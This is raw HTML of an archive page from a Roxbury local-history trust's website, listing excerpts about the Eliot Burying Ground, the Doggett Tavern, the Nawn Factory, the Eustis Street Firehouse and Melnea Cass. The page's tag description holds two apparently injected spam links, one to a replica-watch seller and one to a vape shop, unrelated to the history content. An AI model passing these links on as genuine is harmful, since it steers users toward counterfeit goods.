<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-952"><a href="https://rcht.org/primary-sources/">Primary Sources</a>
<ul class="sub-menu">
	<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="https://rcht.org/article-resources/">Article Resources</a></li>
</ul>
</li>
<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1016"><a href="https://rcht.org/my-roxbury/">“My Roxbury”</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://rcht.org/entering-roxbury/">“Entering Roxbury”</a></li>
</ul>
	</nav><!-- #menu-primary -->
		</div>
					</div>
			</div>
		</header><!-- #header -->

		<div id="main" class=" main">
			

		<div id="loop-meta" class="loop-meta-wrap pageheader-bg-default">
			<div class="hgrid">

				<div class="loop-meta  hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">

					
					<h1 class="loop-title entry-title" itemprop="headline">roxbury history</h1>

											<div class="loop-description" itemprop="text">
							<p><a href="https://www.imitation-watches.com/">http://www.imitation-watches.com</a><a href="https://www.plugandplayvape.com/">plugandplayvape.com</a></p>
						</div><!-- .loop-description -->
					
				</div><!-- .loop-meta -->

			</div>
		</div>

	
<div class="hgrid main-content-grid">

	
	<main id="content" class="content  hgrid-span-9 no-sidebar layout-none " role="main">

		
			<div id="content-wrap">

				
<article id="post-643" class="entry post publish author-admin has-excerpt post-643 format-standard has-post-thumbnail category-areas category-fort-hill category-marie-claire-dumornay post_tag-boston-history post_tag-roxbury-history  archive-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://rcht.org/wp-content/uploads/2021/11/roxburyhighlands_1869-913x385.jpg"><meta itemprop="width" content="913"><meta itemprop="height" content="385"><a href="https://rcht.org/the-roxbury-highlands/" class="entry-featured-img-link"><img width="913" height="385" src="https://rcht.org/wp-content/uploads/2021/11/roxburyhighlands_1869-913x385.jpg" class="attachment-hoot-extra-wide  entry-content-featured-img entry-grid-featured-img wp-post-image" alt="The Roxbury Highlands" itemscope="" decoding="async" fetchpriority="high" itemprop="image" /></a></div>
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://rcht.org/the-roxbury-highlands/" rel="bookmark" itemprop="url">The Roxbury Highlands</a></h2>			</header><!-- .entry-header -->

			
			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2026-01-13</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://rcht.org/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2026-01-13T23:37:37-05:00" title="Tuesday, January 13, 2026, 11:37 pm">January 13, 2026</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://rcht.org/category/areas/" rel="category tag">Areas</a>, <a href="https://rcht.org/category/areas/fort-hill/" rel="category tag">Fort Hill</a>, <a href="https://rcht.org/category/acknowledgements/writers/marie-claire-dumornay/" rel="category tag">Marie-Claire Dumornay</a> </div> <div class="entry-byline-block entry-byline-comments"> <span class="entry-byline-label">With:</span> <a href="https://rcht.org/the-roxbury-highlands/#respond" class="comments-link" itemprop="discussionURL">0 Comments</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Roxbury Crossing Historical Trust"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""><meta itemprop="width" content=""><meta itemprop="height" content=""></span></span></div><!-- .entry-byline -->
			<div class="entry-summary" itemprop="description"><p>Post<a class="more-link" href="https://rcht.org/the-roxbury-highlands/">Read More &rarr;</a></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->
<article id="post-1291" class="entry post publish author-admin post-1291 format-standard has-post-thumbnail category-colonists category-dr-shirley-zavin category-historic-boston category-landmarks category-nubian-square post_tag-boston-history post_tag-roxbury-history  archive-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://rcht.org/wp-content/uploads/2021/02/eustis_burialgrnd_14-640x385.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="385"><a href="https://rcht.org/john-eliot-burying-ground-1630/" class="entry-featured-img-link"><img width="640" height="385" src="https://rcht.org/wp-content/uploads/2021/02/eustis_burialgrnd_14-640x385.jpg" class="attachment-hoot-extra-wide  entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://rcht.org/john-eliot-burying-ground-1630/" rel="bookmark" itemprop="url">John Eliot Burying Ground: 1630</a></h2>			</header><!-- .entry-header -->

			
			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2026-01-13</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://rcht.org/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2026-01-13T23:37:37-05:00" title="Tuesday, January 13, 2026, 11:37 pm">January 13, 2026</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://rcht.org/category/demographics/colonists/" rel="category tag">Colonial</a>, <a href="https://rcht.org/category/acknowledgements/dr-shirley-zavin/" rel="category tag">Dr. Shirley Zavin</a>, <a href="https://rcht.org/category/acknowledgements/historic-boston/" rel="category tag">Historic Boston</a>, <a href="https://rcht.org/category/architectural/landmarks/" rel="category tag">Landmarks</a>, <a href="https://rcht.org/category/areas/nubian-square/" rel="category tag">Nubian Square</a> </div> <div class="entry-byline-block entry-byline-comments"> <span class="entry-byline-label">With:</span> <a href="https://rcht.org/john-eliot-burying-ground-1630/#respond" class="comments-link" itemprop="discussionURL">0 Comments</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Roxbury Crossing Historical Trust"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""><meta itemprop="width" content=""><meta itemprop="height" content=""></span></span></div><!-- .entry-byline -->
			<div class="entry-summary" itemprop="description"><p>This post is an except from a 1978 proposal by Dr. Shirley Zavin, Executive Director of Boston 350.Historic Boston, Inc. has worked tirelessly over the years with developers on this parcel of land that includes the Nawn Factory, Eliot Burial Ground and Eustis Street Firehouse. The John Eliot Burying ground is one of the three oldest in Boston.&nbsp; The first recorded burial occurred in 1633: the oldest surviving stone is that of Rev. Samuel Danforth’s infant son, dated 1653. Buried there are many famous early Roxbury citizens, including John Eliot, minister of the First Church of Roxbury; Eliot’s translations of biblical texts into native American<a class="more-link" href="https://rcht.org/john-eliot-burying-ground-1630/">Read More &rarr;</a></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->
<article id="post-1293" class="entry post publish author-admin post-1293 format-standard has-post-thumbnail category-architectural category-dr-shirley-zavin category-historic-boston category-nubian-square post_tag-boston-history post_tag-roxbury-history  archive-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://rcht.org/wp-content/uploads/2021/02/doggett2-720x385.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="385"><a href="https://rcht.org/jesse-doggett-tavern-josiah-cunningham-house/" class="entry-featured-img-link"><img width="720" height="385" src="https://rcht.org/wp-content/uploads/2021/02/doggett2-720x385.jpg" class="attachment-hoot-extra-wide  entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://rcht.org/jesse-doggett-tavern-josiah-cunningham-house/" rel="bookmark" itemprop="url">Jesse Doggett Tavern &#8211; Josiah Cunningham House</a></h2>			</header><!-- .entry-header -->

			
			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2026-01-13</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://rcht.org/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2026-01-13T23:37:37-05:00" title="Tuesday, January 13, 2026, 11:37 pm">January 13, 2026</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://rcht.org/category/architectural/" rel="category tag">Architectural</a>, <a href="https://rcht.org/category/acknowledgements/dr-shirley-zavin/" rel="category tag">Dr. Shirley Zavin</a>, <a href="https://rcht.org/category/acknowledgements/historic-boston/" rel="category tag">Historic Boston</a>, <a href="https://rcht.org/category/areas/nubian-square/" rel="category tag">Nubian Square</a> </div> <div class="entry-byline-block entry-byline-comments"> <span class="entry-byline-label">With:</span> <a href="https://rcht.org/jesse-doggett-tavern-josiah-cunningham-house/#respond" class="comments-link" itemprop="discussionURL">0 Comments</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Roxbury Crossing Historical Trust"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""><meta itemprop="width" content=""><meta itemprop="height" content=""></span></span></div><!-- .entry-byline -->
			<div class="entry-summary" itemprop="description"><p>This post is an except from a 1978 proposal by Dr. Shirley Zavin, Executive Director of Boston 350.Historic Boston, Inc.&nbsp;has worked tirelessly over the years with developers on this parcel of land that includes the Nawn Factory, Eliot Burial Ground and&nbsp;Eustis Street Firehouse. The two woodframe, hip-roof Federal style houses at 2066 and 2070 Washington Street are the only remaining pre-19th century buildings on that street in Roxbury. The smaller house (2070 Washington street) was built ca. 1784 by the housewright Josiah Cunningham as his home and workshop.&nbsp; The larger house next door, which Cunningham built for his neighbor, Captain Jesse Doggett, ca. 1788, was<a class="more-link" href="https://rcht.org/jesse-doggett-tavern-josiah-cunningham-house/">Read More &rarr;</a></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->
<article id="post-1300" class="entry post publish author-admin post-1300 format-standard has-post-thumbnail category-architectural category-dr-shirley-zavin category-historic-boston category-nubian-square post_tag-boston-history post_tag-roxbury-history  archive-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://rcht.org/wp-content/uploads/2021/02/nawnfactory-945x385.png"><meta itemprop="width" content="945"><meta itemprop="height" content="385"><a href="https://rcht.org/owen-nawn-factory/" class="entry-featured-img-link"><img width="945" height="385" src="https://rcht.org/wp-content/uploads/2021/02/nawnfactory-945x385.png" class="attachment-hoot-extra-wide  entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://rcht.org/owen-nawn-factory/" rel="bookmark" itemprop="url">Owen-Nawn Factory</a></h2>			</header><!-- .entry-header -->

			
			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2026-01-13</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://rcht.org/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2026-01-13T23:37:37-05:00" title="Tuesday, January 13, 2026, 11:37 pm">January 13, 2026</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://rcht.org/category/architectural/" rel="category tag">Architectural</a>, <a href="https://rcht.org/category/acknowledgements/dr-shirley-zavin/" rel="category tag">Dr. Shirley Zavin</a>, <a href="https://rcht.org/category/acknowledgements/historic-boston/" rel="category tag">Historic Boston</a>, <a href="https://rcht.org/category/areas/nubian-square/" rel="category tag">Nubian Square</a> </div> <div class="entry-byline-block entry-byline-comments"> <span class="entry-byline-label">With:</span> <a href="https://rcht.org/owen-nawn-factory/#respond" class="comments-link" itemprop="discussionURL">0 Comments</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Roxbury Crossing Historical Trust"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""><meta itemprop="width" content=""><meta itemprop="height" content=""></span></span></div><!-- .entry-byline -->
			<div class="entry-summary" itemprop="description"><p>This post is an except from a 1978 proposal by Dr. Shirley Zavin, Executive Director of Boston 350.Historic Boston, Inc.&nbsp;has worked tirelessly over the years with developers on this parcel of land that includes the Nawn Factory, Eliot Burial Ground and&nbsp;Eustis Street Firehouse. On the north perimeter of the Burying Ground is a large brick factory building constructed ca. 1868 by Owen Nawn.&nbsp; The site, however, has a much longer history of commercial and industrial use.&nbsp; A soap boiler was active here by 1815; subsequently a large wood factory building was constructed and occupied by a “morroco dresser.”&nbsp; As previously mentioned, tanning was one of<a class="more-link" href="https://rcht.org/owen-nawn-factory/">Read More &rarr;</a></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->
<article id="post-1298" class="entry post publish author-admin post-1298 format-standard has-post-thumbnail category-architectural category-dr-shirley-zavin category-historic-boston category-nubian-square post_tag-boston-history post_tag-roxbury-history  archive-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://rcht.org/wp-content/uploads/2021/02/eustisfirehouse_after3-945x385.jpg"><meta itemprop="width" content="945"><meta itemprop="height" content="385"><a href="https://rcht.org/the-eustis-street-firehouse-1859/" class="entry-featured-img-link"><img width="945" height="385" src="https://rcht.org/wp-content/uploads/2021/02/eustisfirehouse_after3-945x385.jpg" class="attachment-hoot-extra-wide  entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://rcht.org/the-eustis-street-firehouse-1859/" rel="bookmark" itemprop="url">The Eustis Street Firehouse, 1859</a></h2>			</header><!-- .entry-header -->

			
			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2026-01-13</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://rcht.org/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2026-01-13T23:37:37-05:00" title="Tuesday, January 13, 2026, 11:37 pm">January 13, 2026</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://rcht.org/category/architectural/" rel="category tag">Architectural</a>, <a href="https://rcht.org/category/acknowledgements/dr-shirley-zavin/" rel="category tag">Dr. Shirley Zavin</a>, <a href="https://rcht.org/category/acknowledgements/historic-boston/" rel="category tag">Historic Boston</a>, <a href="https://rcht.org/category/areas/nubian-square/" rel="category tag">Nubian Square</a> </div> <div class="entry-byline-block entry-byline-comments"> <span class="entry-byline-label">With:</span> <a href="https://rcht.org/the-eustis-street-firehouse-1859/#respond" class="comments-link" itemprop="discussionURL">0 Comments</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Roxbury Crossing Historical Trust"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""><meta itemprop="width" content=""><meta itemprop="height" content=""></span></span></div><!-- .entry-byline -->
			<div class="entry-summary" itemprop="description"><p>This post is an except from a 1978 proposal by Dr. Shirley Zavin, Executive Director of Boston 350. Historic Boston, Inc. has worked tirelessly over the years with developers on this parcel of land that includes the Nawn Factory, Eliot Burial Ground and Eustis Street Firehouse. The Eustis street Firehouse, the oldest standing firehouse in Boston, was built in 1859 on the site of an earlier Greek Revival firehouse dating from 1829.&nbsp; The earlier fire house, home of Roxbury’s sixth fire company, had in turn replaced a hearse house serving the Burying Ground.&nbsp; The present brick building, like its predecessor, is two stories high with<a class="more-link" href="https://rcht.org/the-eustis-street-firehouse-1859/">Read More &rarr;</a></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->
<article id="post-1289" class="entry post publish author-admin post-1289 format-standard has-post-thumbnail category-acknowledgements category-dr-shirley-zavin category-historic-boston category-nubian-square post_tag-boston-history post_tag-roxbury-history  archive-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://rcht.org/wp-content/uploads/2021/01/eustishisdistric_edit2-945x385.png"><meta itemprop="width" content="945"><meta itemprop="height" content="385"><a href="https://rcht.org/john-eliot-burying-ground-historic-district/" class="entry-featured-img-link"><img width="945" height="385" src="https://rcht.org/wp-content/uploads/2021/01/eustishisdistric_edit2-945x385.png" class="attachment-hoot-extra-wide  entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://rcht.org/john-eliot-burying-ground-historic-district/" rel="bookmark" itemprop="url">John Eliot Burying Ground Historic District</a></h2>			</header><!-- .entry-header -->

			
			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2026-01-13</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://rcht.org/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2026-01-13T23:37:37-05:00" title="Tuesday, January 13, 2026, 11:37 pm">January 13, 2026</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://rcht.org/category/acknowledgements/" rel="category tag">Acknowledgements</a>, <a href="https://rcht.org/category/acknowledgements/dr-shirley-zavin/" rel="category tag">Dr. Shirley Zavin</a>, <a href="https://rcht.org/category/acknowledgements/historic-boston/" rel="category tag">Historic Boston</a>, <a href="https://rcht.org/category/areas/nubian-square/" rel="category tag">Nubian Square</a> </div> <div class="entry-byline-block entry-byline-comments"> <span class="entry-byline-label">With:</span> <a href="https://rcht.org/john-eliot-burying-ground-historic-district/#respond" class="comments-link" itemprop="discussionURL">0 Comments</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Roxbury Crossing Historical Trust"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""><meta itemprop="width" content=""><meta itemprop="height" content=""></span></span></div><!-- .entry-byline -->
			<div class="entry-summary" itemprop="description"><p>This post is an except from a 1978 proposal by Dr. Shirley Zavin, Executive Director of Boston 350. Historic Boston, Inc. has worked tirelessly over the years with developers on this parcel of land that includes the Nawn Factory, Eliot Burial Ground and Eustis Street Firehouse. Located at the interaction of Washington and Eustis Streets in Roxbury, the John Eliot Burying Ground Historic District preserves many important chapters of Boston’s history. Until 1786 and the building of the Charles River Bridge, Washington Street – then called Orange Street – was the only overland route from Boston to the mainland. In linking Roxbury and Boston, Washington<a class="more-link" href="https://rcht.org/john-eliot-burying-ground-historic-district/">Read More &rarr;</a></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->
<article id="post-337" class="entry post publish author-admin has-excerpt post-337 format-standard has-post-thumbnail category-community category-people category-rosalyn-delores-elder post_tag-boston-history post_tag-roxbury-history post_tag-roxbury-people  archive-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://rcht.org/wp-content/uploads/1970/01/melneacass2_edit-945x385.jpg"><meta itemprop="width" content="945"><meta itemprop="height" content="385"><a href="https://rcht.org/melnea-cass/" class="entry-featured-img-link"><img width="945" height="385" src="https://rcht.org/wp-content/uploads/1970/01/melneacass2_edit-945x385.jpg" class="attachment-hoot-extra-wide  entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://rcht.org/melnea-cass/" rel="bookmark" itemprop="url">Melnea Cass &#8211; A Leader for All Ages</a></h2>			</header><!-- .entry-header -->

			
			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2026-01-13</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://rcht.org/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2026-01-13T23:37:37-05:00" title="Tuesday, January 13, 2026, 11:37 pm">January 13, 2026</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://rcht.org/category/people/community/" rel="category tag">Community</a>, <a href="https://rcht.org/category/people/" rel="category tag">People</a>, <a href="https://rcht.org/category/acknowledgements/writers/rosalyn-delores-elder/" rel="category tag">Rosalyn Delores Elder</a> </div> <div class="entry-byline-block entry-byline-comments"> <span class="entry-byline-label">With:</span> <a href="https://rcht.org/melnea-cass/#comments" class="comments-link" itemprop="discussionURL">18 Comments</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Roxbury Crossing Historical Trust"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""><meta itemprop="width" content=""><meta itemprop="height" content=""></span></span></div><!-- .entry-byline -->
			<div class="entry-summary" itemprop="description"><p>Post<a class="more-link" href="https://rcht.org/melnea-cass/">Read More &rarr;</a></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->
			</div><!-- #content-wrap -->

			<div class="clearfix"></div>
	</main><!-- #content -->

	
	
</div><!-- .hgrid -->

		</div><!-- #main -->

		
		
<footer id="footer" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" class=" footer hgrid-stretch contrast-typo">
	<div class="hgrid">
					<div class="hgrid-span-6 footer-column">
				<section id="hoot-post-list-widget-2" class="widget widget_hoot-post-list-widget">
	<div class="post-list-widget">

		
		
						<div class="post-list-post">

									<div class="post-list-thumb">
						<a href="https://rcht.org/ecumenical-stained-glass-history/"><img width="150" height="150" src="https://rcht.org/wp-content/uploads/2022/12/stcyps_cyn1_edit2-e1672097726855-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcht.org/wp-content/uploads/2022/12/stcyps_cyn1_edit2-e1672097726855-150x150.png 150w, https://rcht.org/wp-content/uploads/2022/12/stcyps_cyn1_edit2-e1672097726855-300x300.png 300w, https://rcht.org/wp-content/uploads/2022/12/stcyps_cyn1_edit2-e1672097726855-100x100.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></a>
					</div>
				
				<div class="post-list-content">
					<h4><a href="https://rcht.org/ecumenical-stained-glass-history/">Ecumenical Stained Glass History</a></h4>
									</div>

				<div class="clearfix"></div>
			</div><!-- .post-list-post -->

		
						<div class="post-list-post">

									<div class="post-list-thumb">
						<a href="https://rcht.org/skippy-white/"><img width="150" height="150" src="https://rcht.org/wp-content/uploads/1970/01/skippywhites_sign-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Skippy White&#039;s sign" decoding="async" loading="lazy" srcset="https://rcht.org/wp-content/uploads/1970/01/skippywhites_sign-150x150.jpg 150w, https://rcht.org/wp-content/uploads/1970/01/skippywhites_sign-300x300.jpg 300w, https://rcht.org/wp-content/uploads/1970/01/skippywhites_sign-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></a>
					</div>
				
				<div class="post-list-content">
					<h4><a href="https://rcht.org/skippy-white/">Just Hum It &#8211; Skippy White</a></h4>
									</div>

				<div class="clearfix"></div>
			</div><!-- .post-list-post -->

		
						<div class="post-list-post">

									<div class="post-list-thumb">
						<a href="https://rcht.org/swcp-a-citizen-led-initiative-that-shaped-boston/"><img width="150" height="150" src="https://rcht.org/wp-content/uploads/2021/06/swcp_map_edit2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcht.org/wp-content/uploads/2021/06/swcp_map_edit2-150x150.jpg 150w, https://rcht.org/wp-content/uploads/2021/06/swcp_map_edit2-300x300.jpg 300w, https://rcht.org/wp-content/uploads/2021/06/swcp_map_edit2-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></a>
					</div>
				
				<div class="post-list-content">
					<h4><a href="https://rcht.org/swcp-a-citizen-led-initiative-that-shaped-boston/">SWCP: A Citizen Led Initiative That Shaped Boston</a></h4>
									</div>

				<div class="clearfix"></div>
			</div><!-- .post-list-post -->

		
						<div class="post-list-post">

									<div class="post-list-thumb">
						<a href="https://rcht.org/owen-nawn-factory/"><img width="150" height="150" src="https://rcht.org/wp-content/uploads/2021/02/nawnfactory-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcht.org/wp-content/uploads/2021/02/nawnfactory-150x150.png 150w, https://rcht.org/wp-content/uploads/2021/02/nawnfactory-300x300.png 300w, https://rcht.org/wp-content/uploads/2021/02/nawnfactory-100x100.png 100w, https://rcht.org/wp-content/uploads/2021/02/nawnfactory-600x601.png 600w, https://rcht.org/wp-content/uploads/2021/02/nawnfactory-1024x1024.png 1024w, https://rcht.org/wp-content/uploads/2021/02/nawnfactory-768x769.png 768w, https://rcht.org/wp-content/uploads/2021/02/nawnfactory-425x425.png 425w, https://rcht.org/wp-content/uploads/2021/02/nawnfactory.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></a>
					</div>
				
				<div class="post-list-content">
					<h4><a href="https://rcht.org/owen-nawn-factory/">Owen-Nawn Factory</a></h4>
									</div>

				<div class="clearfix"></div>
			</div><!-- .post-list-post -->

		
						<div class="post-list-post">

									<div class="post-list-thumb">
						<a href="https://rcht.org/the-eustis-street-firehouse-1859/"><img width="150" height="150" src="https://rcht.org/wp-content/uploads/2021/02/eustisfirehouse_after3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcht.org/wp-content/uploads/2021/02/eustisfirehouse_after3-150x150.jpg 150w, https://rcht.org/wp-content/uploads/2021/02/eustisfirehouse_after3-300x300.jpg 300w, https://rcht.org/wp-content/uploads/2021/02/eustisfirehouse_after3-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></a>
					</div>
				
				<div class="post-list-content">
					<h4><a href="https://rcht.org/the-eustis-street-firehouse-1859/">The Eustis Street Firehouse, 1859</a></h4>
									</div>

				<div class="clearfix"></div>
			</div><!-- .post-list-post -->

		
						<div class="post-list-post">

									<div class="post-list-thumb">
